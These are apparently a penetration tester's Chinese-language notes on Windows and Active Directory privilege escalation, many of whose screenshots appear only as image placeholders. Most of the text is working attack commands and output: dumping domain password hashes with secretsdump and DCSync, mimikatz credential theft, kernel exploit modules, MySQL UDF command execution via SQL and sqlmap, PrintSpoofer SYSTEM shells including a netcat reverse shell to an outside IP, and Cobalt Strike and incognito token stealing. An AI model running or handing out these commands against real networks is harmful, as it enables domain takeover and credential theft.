
- secretsdump.py
https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py
secretsdump.py -ntds ntds.dit.bak -system system.bak LOCAL
https://github.com/maaaaz/impacket-examples-windows/blob/master/secretsdump.exe
secretsdump.exe -system system.hive -ntds ntds.dit LOCAL


DCsync获取所有域用户密码hash:
它模拟域控制器来请求该域中用户的所有哈希,只要有权限(具有从域控制器中提取哈希的权限),就不需要运行任何域控制器上的命令,也不必删除 DC 上的任何文件。
通常是限于域管理员、企业管理员、域控制器用户组以及将复制更改权限设置为允许(即复制所有更改和复制目录更改)的任何人
mimikatz:
empire dcsync_hashdump:
域管权限:



普通域用户:

本地管理员:

提权:
MS-EXP:
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135
check漏洞工具:
Windows 自带默认命令systeminfo 将提取任何给定的 Windows 主机的所有补丁安装史记录。可以拿回这个输出结果,将其复制到Kali 系统并运行 Windows Exploit Suggester 以查找已知的漏洞然后针对性的进行漏洞利用从而提升权限
https://github.com/AonCyberLabs/Windows-Exploit-Suggester


第三方软件提权、系统0day提权:
当处在一个已经打好所有补丁的 Windows 主机环境中时,将重点关注第三方软件中的不同权限提升漏洞或操作系统的任何 0day 漏洞
https://insecure.org/search.html?q=privilege%20escalation
https://bugs.chromium.org/p/project-zero/issues/list?can=1&q=escalation&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=ids
PASS THE CACHE(MS14068):
PTC:
MS14068是一个能够使普通用户提权到域控权限的权限提升漏洞,攻击者可以通过构造特定的请求包来达到提升权限的目的。
KB3011780






修改域用户SID历史记录提权:


MSF框架提权模块
Windows内核提权-MSF
1.辅助提权模块
Local Exploit Suggester



- Windows ClientCopyImage Win32k漏洞利用(win7 32/64位/win2008R2 SP1 64位)


3.Windows TrackPopupMenu Win32k NULL Pointer Dereference(Windows XP SP3/Windows Server 2003 SP2/Windows7 SP1/Windows Server2008 32位/Windows Server2008R2 SP1 64位)


- KiTrap0D(Windows Server 2003 32/Windows Server 2008 32位/Windows7 32位/XP 32位)

- MS16-016 mrxdav.sys WebDav Local Privilege Escalation(win7 SP1 32位)

- EPATHOBJ::pprFlattenRec本地提权(Windows XP SP3/Windows2003 SP1/Windows7 SP1/32位)

- MS13-053:NTUserMessageCall Win32k内核池溢出(win7 32位)

- MS16-032 Secondary Logon Handle提权(Windows7-10/Windows Server2008/2012 32
位和64位)
只对集成了 powershell2.0 或更高版本的Windows且具有多个CPU内核的系统有效
- RottenPotato提权(Local Privilege Escalation from Windows Service Accounts to SYSTEM)

需要.net4.0以上环境:
https://support.microsoft.com/zh-cn/help/4054530/microsoft-net-framework-4-7-2-offline-installer-for-windows

UDF提权(mysql以高权限账户运行并执行系统命令):
nm xx.so查看可用函数
https://raw.githubusercontent.com/rapid7/metasploit-framework/master/data/exploits/mysql/lib_mysqludf_sys_64.so
https://raw.githubusercontent.com/rapid7/metasploit-framework/master/data/exploits/mysql/lib_mysqludf_sys_32.so
winhex查看可用函数
https://raw.githubusercontent.com/rapid7/metasploit-framework/master/data/exploits/mysql/lib_mysqludf_sys_64.dll
https://raw.githubusercontent.com/rapid7/metasploit-framework/master/data/exploits/mysql/lib_mysqludf_sys_32.dll
漏洞利用条件
1.已知mysql root用户的账号密码
2.没有secure_file_priv的限制
1.设置mysql允许root外联
use mysql;
grant all privileges on *.* to root\@’%’ identified by ‘root’;
flush privileges;
2.设置secure_file_priv
secure_file_priv=
MySQL [(none)]> SHOW VARIABLES LIKE “secure_file_priv”;
查询mysql绝对路径
select \@\@basedir;
show variables like “%plugin%”;
windows平台:
UDF(user defined function)用户自定义函数,是mysql的一个拓展接口。用户可以通过自定义函数实现在mysql中无法方便实现的功能,其添加的新函数都可以在sql语句中调用,就像调用本机函数一样。
如果mysql版本大于5.1,udf.dll文件必须放置在mysql安装目录的lib\plugin文件夹下/
如果mysql版本小于5.1, udf.dll文件在windows server 2003下放置于c:\windows\system32目录,在windows server 2000下放置在c:\winnt\system32目录。
掌握mysql数据库的账户,从拥有对mysql的insert和delete权限,以创建和抛弃函数。
拥有可以将udf.dll写入相应目录的权限。
上传udf文件
1.mysql> select hex(load_file(‘/pentest/database/sqlmap/udf/mysql/linux/64/lib_mysqludf_sys.so’)) into outfile ‘/tmp/udf.txt’;
select unhex(‘7F454C46020…’) into dumpfile ‘/usr/lib/mysql/plugin/mysqludf.so’;
- sqlmap -d “mysql://root:root\@192.168.80.202:3306/mysql” –file-write=”/root/lib_mysqludf_sys_32.dll” –file-dest=”C:/phpStudy/mysql/lib/plugin/udf.dll”
mysql执行创建函数命令:
create function sys_exec returns string soname “lib_mysqludt_dll”;
select sys_exec(‘calc’); 调用函数
linux平台:
create function sys_eval returns string soname “lib_mysqludf_so”
select sys_eval(‘whoami’);
滥用Impersonation Privileges提权
From LOCAL/NETWORK SERVICE to SYSTEM by abusing SeImpersonatePrivilege on Windows 10 and Server 2016/2019.
Usage 1: Spawn a SYSTEM process and interact with it
C:\TOOLS>PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening…
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19613.1000]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
Usage 2: Spawn a SYSTEM process and exit
C:\TOOLS>PrintSpoofer.exe -c “C:\TOOLS\nc.exe 10.10.13.37 1337 -e cmd”
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening…
[+] CreateProcessAsUser() OK
C:\TOOLS>nc.exe -l -p 1337
Microsoft Windows [Version 10.0.19613.1000]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
Usage 3: Spawn a SYSTEM process on a desktop
logged on locally or via RDP - spawn a SYSTEM command prompt on your desktop
C:\TOOLS>qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
console Administrator 1 Active
>rdp-tcp#3 lab-user 3 Active
rdp-tcp 65536 Listen
C:\TOOLS>PrintSpoofer.exe -d 3 -c “powershell -ep bypass”
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening…
[+] CreateProcessAsUser() OK
伪造windows访问令牌:
使用CobaltStrike窃取伪造指定进程的用户访问令牌:
windows中通常关注两种令牌:
1.授权令牌(delegation token)
这种令牌通常用于本地及远程RDP登录
2.模拟令牌(impersonation token)
这种令牌通常用于各种非交互式的登录,比如net use,wmi,winrm等
这两种令牌都会在系统重启以后被清除, 否则将会一直驻留在内存中,而授权令牌则会在用户注销以后自动被转为模拟令牌,但仍然可利用
利用前提:
默认情况下,当前用户肯定是只能看到当前用户自己和比自己权限低的所有访问令牌,这无可厚非,现代操作系统在早期就是这样来设计用户空间 ACL 的,所以,如果你想看到系统中所有用户的访问令牌,那就务必要将自己当前用户的权限提到一个特权用户的身份上,比如,windows 的 system 或者 administrator,这样你才能看到当前系统中所有用户的访问令牌
思路:
对于一般性的域渗透来讲,在前期我们绝大部分的时间可能都会花在如何去搞到域管密码或者密码 hash 随后登到域控拿下整个目标域中的机器权限, 此处想说明的主要还是另一种不需要域管密码或者密码 hash 也能拿下域控权限的常用方式,具体是这样,先尝试提权拿下当前机器,假设在当前机器中就有域管进程[也就是说在这些进程中有域管的访问令牌],那么,此时我们就可以通过窃取伪造域管令牌的方式去直接以域管的身份访问域控,这个效果其实是跟你拿着域管的密码或者 hash 直接 wmi 或者 net use 过去的效果是一模一样的
要想看到当前机器中的所有用户访问令牌,必须要先把自己提到一个系统特权身份上[对于windows来讲,一般情况下,都是指system权限],所以我们要先来尝试提下权beacon> elevate ms14-058 system,提成功以后,就会弹回一个 system 权限的 shell
直接去 dir 域控机器的 windows 目录,你会发现它提示没权限,这很正常,因为你当前还没有提供任何的认证凭据 [比如,域管的账号密码或者密码 hash,再或者域管令牌]
首先,你得先去找下当前机器中的任意一个域管进程并确定其进程 id,因为我们现在已有了当前机器的 system 权限,所以,理论上你应该可以看到机器中的所有用户进程,这其中就包括域管的, 当一台机器加到某个域中时会自动往当前机器的 administrators 组添加一个域管用户,这也就是为什么域管可以随意管理当前域内的任意一台机器的关键原因之一
beacon 内置的 steal_token 工具,来尝试窃取上面那个 java 进程中的域管令牌,当看到提示模拟域管令牌成功后,此时我们再直接去 dir 域控的 windows 目录,发现就可以正常访问了,这也就是我前面一直在说的,当前拥有什么样的访问令牌直接决定了你能访问到当前或远程机器中的哪些系统资源,
beacon> steal_token 1892
beacon> getuid
beacon> shell dir \\2008R2-DCSERVER\c$
beacon> rev2self 撤回令牌
注意,当我们用完某个用户的访问令牌以后,一定要记得再把它顺手还原回去,在 beacon 也内置了一个叫 rev2self 工具,直接执行即可把当前令牌还原为原来的用户令牌,因为是在提到 system 以后才做的操作,所以就直接给还原到了 system 下
msf : use post/multi/recon/local_exploit_suggester
dcsync 从dc中提取密码哈希
hashdump 转储密码哈希值
logonpasswords 使用mimikatz转储凭据和哈希值
mimikatz
pth
wdigest 使用mimikatz转储明文凭据
实验记录
java -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar
./teamserver ip password


本机system权限无法访问域控共享文件夹



问题


使用 meterpreter 中 incognito 模块窃取伪造指定进程的用户访问令牌:
use exploit/windows/local/bypassuac win32 64都可
getsystem
实验记录







使用 incognito 伪造任意用户身份的访问令牌执行payload:


使用 Invoke-TokenManipulation.ps1 脚本伪造指定用户身份令牌执行 payload:



